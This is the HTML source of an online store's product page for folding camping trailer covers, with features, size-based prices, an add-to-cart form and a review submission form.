<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button" name="searchsmall_4920" id="searchsmall_4920" type="submit" alt="" style="margin:5px 0px; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Search&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631597340">
<div class="panel"><br>
<div><font size="5" style="font-size: 24px;"><b style="">Best Viewing<br>
for Smart Phones</b><br>
<b style="">Tilt Horizontal</b></font></div>
</div>
</div>
<div class="space pageimage" id="pageelement_574036986">
<div><table class="left">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fbusiness+icon.jpg&amp;cache=1739993838354"><div class="caption" style="color:#1e1e1a;">RV Covers Protect</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3412655/uploaded/80-400-301001-RT_h.jpg" rel="lightbox[674490004]" title="Classic Accessories Over Drive PermaPRO Folding Camping Trailer Covers" id="product_674490004_view"><img class="image dynamicimage" id="product_674490004_lightbox" alt="Classic Accessories Over Drive PermaPRO Folding Camping Trailer Covers" title="Classic Accessories Over Drive PermaPRO Folding Camping Trailer Covers" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-400-301001-RT_h.jpg&amp;picture.width.max=314&amp;picture.image.mask.apply=false&amp;stage.width.max=785&amp;cache=1739993838354"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/3412655/uploaded/80-142-151001-00_h12.jpg" rel="lightbox[674490004]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-142-151001-00_h12.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/80-142-151001-00_h5.jpg" rel="lightbox[674490004]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-142-151001-00_h5.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/80-416-171001-RT_h5.jpg" rel="lightbox[674490004]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-416-171001-RT_h5.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/80-415-161001-RT_h7.jpg" rel="lightbox[674490004]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-415-161001-RT_h7.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/80-415-161001-RT_h8.jpg" rel="lightbox[674490004]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F80-415-161001-RT_h8.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Protect your Pop up Folding Camper from maximum sunlight, rain and snow with the extra strength ripstop water &amp; tear resistant 100% woven polyester PermaPro RV Covers, the best all weather cover for camper trailers on sale here at the best possible discount prices.</strong></span></span><br>
<div style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Uses and Benefits</strong></span></span></div>
<ul>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Maximum strength all weather Water-Resistant Weatherproof, UV Proof Pop up Folding Camper RV Protective Cover</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Maximum Strength all Weather Rain, Snow &amp; Sun/UV Protection</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Maximum Strength Dirt and Debris Protection</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Ideal for all Climates from cold wet winters to hot summers with extreme UV</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Pop up Folding Camper Trailer Dimensions: &nbsp;7&#39; - 20&#39; L&nbsp;x&nbsp;42&quot; H </strong>(tow hitch not included)</span></span></li>
</ul>
<div style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Features</strong></span></span></div>
<ul>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Lightweight, less bulky RV cover, easy to install and store</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Breathable Woven Tear Resistant Quick Drying Water Repelling PermaPRO Ripstop Fabric</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Air vent system on each side vents inside moisture and prevents mold &amp; mildew;</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Adjustable front and rear tension panels, elasticized hem corners provide custom fit</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Side tension panels reduce cover stress when tightening the straps</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Integrated under carriage strap system with click-close straps &amp; 3&nbsp;connection points on each side</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Zippered panels with access all four sides, RV doors and storage compartments</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Includes: zippered expandable storage sack, weighted toss bag</span></span></li>
<li style="text-align: left;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Limited Lifetime Warranty</span></span></li>
</ul>
</div>
<div></div>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
80-400-301001-RT</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Size</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_674490004_1" id="variations_674490004_1" onchange="calculateTotalPrice(3412655, 674490004);">
<div class="title">
<input type="radio" name="variations_674490004_1" id="variations_674490004_1_1" checked="checked" value="1"><label for="variations_674490004_1_1">Model 0 Fits Trailers up to 8'6"L (108” L x 88” W x 42” H) ($159.99)</label>
</div>
<div class="title">
<input type="radio" name="variations_674490004_1" id="variations_674490004_1_2" value="2"><label for="variations_674490004_1_2">Model 1 Fits 8'-10' L (132” L x 88” W x 42” H) ($164.99)</label>
</div>
<div class="title">
<input type="radio" name="variations_674490004_1" id="variations_674490004_1_3" value="3"><label for="variations_674490004_1_3">Model 2 Fits 10'-12' L trailers  (156” L x 88” W x 42” H) ($174.99)</label>
</div>
<div class="title">
<input type="radio" name="variations_674490004_1" id="variations_674490004_1_4" value="4"><label for="variations_674490004_1_4">Model 3 Fits 12'-14' L trailers (180” L x 88” W x 42” H) ($189.99)</label>
</div>
<div class="title">
<input type="radio" name="variations_674490004_1" id="variations_674490004_1_5" value="5"><label for="variations_674490004_1_5">Model 4 Fits 14'-16' L trailers (204” L x 88” W x 42” H) ($199.99)</label>
</div>
<div class="title">
<input type="radio" name="variations_674490004_1" id="variations_674490004_1_6" value="6"><label for="variations_674490004_1_6">Model 5 Fits 16'-18' L trailers (228” L x 88” W x 42” H) ($209.99)</label>
</div>
<div class="title">
<input type="radio" name="variations_674490004_1" id="variations_674490004_1_7" value="7"><label for="variations_674490004_1_7">Model 6 Fits 18-20' L trailers (252” L x 88” W x 42” H) ($219.99)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">159</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_674490004" id="quantity_674490004" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button" name="addToCart_674490004" id="addToCart_674490004" type="submit" alt="" style="cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Add+to+Cart&amp;cache=1739993838354"></button>
</div>
</div>
</form>
<div class="product-images product-gap panel"></div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_674490004" id="productreview_rating_674490004">
<option id="productreview_rating_674490004_5" value="5" selected="selected">5</option>
<option id="productreview_rating_674490004_4" value="4">4</option>
<option id="productreview_rating_674490004_3" value="3">3</option>
<option id="productreview_rating_674490004_2" value="2">2</option>
<option id="productreview_rating_674490004_1" value="1">1</option>
<option id="productreview_rating_674490004_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_674490004" id="productreview_title_674490004" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_674490004_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_674490004_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_674490004" id="productreview_review_674490004" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_674490004_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_674490004" id="productreview_name_674490004" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_674490004" id="productreview_email_674490004" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text.encrypted=bd04904c541e4480&amp;cache=1739993838354"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_674490004" id="verifier_674490004" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button" name="add_review_674490004" id="add_review_674490004" type="submit" alt="" style="float:right; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Submit&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_674490004" id="verifyhidden_674490004" value="bd04904c541e4480" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="color" style="border-top:3px solid white"></td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Shopping Cart
</div>
<div class="content">
<div  class="pagecart small" id="pageelement_631597338"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_612333518">
<div class="panel"><div style="text-align: center;"><font size="3" style="font-size: 16px;"><b>Free U.S. Ground Shipping on all orders over $99.99</b></font></div></div>
</div>
<div class="space pagetext" id="pageelement_612333530">
<div class="panel"><div style="text-align: center;"><span style="text-align: center;"><font size="3" style="font-size: 16px;"><b>&nbsp;$9.99 Ground Shipping on all other orders</b></font></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631597336">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">No Sales Tax<br>
for<br>
Orders Outside WA State</font></b></div>
</div>
</div>
<div class="space pagetext" id="pageelement_632031508">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">Same As Cash Interest<br>
Free Installment Options<br>
Available with PayPal</font></b></div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td rowspan="7" class="color"></td>
	</tr>
	<tr style="height:3px;">
		<td class="color"></td>
		<td colspan="3" class="white"></td>
	</tr>
	<tr style="height:15px">
		<td class="color"></td>
		<td class="white"></td>
		<td rowspan="3" class="accent"></td>
		<td rowspan="4" class="white"></td>
	</tr>
	<tr style="height:3px;">
		<td colspan="2" class="white"></td>
	</tr>
	<tr style="height:10px">
		<td colspan="2" class="accent"></td>
	</tr>
	<tr>
		<td colspan="4" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy;&nbsp;</center>
<center>
	<a href="mailto:support@RVcoversprotect.com">support@RVcoversprotect.com</a></center>
</div>
</div>
<div class="space pagetext" id="pageelement_612283276">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/3412655/uploaded/paypal-credit-card-logos-large.jpg" style="height: 85px; width: 425px;"></div>
<center>
	<img alt="" src="/files/3412655/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></center>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact-us">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/policies">Shipping, Exchanges and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/manufacture-warranties">Warranty Info</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/limitations-of-liability">Limitations of Liability</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/checkout">Check Out</a></div>
</div></div></div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:50px;">
		<td class="white"></td>
		<td colspan="4" class="color"></td>
	</tr>
</table>
</body>
</html>
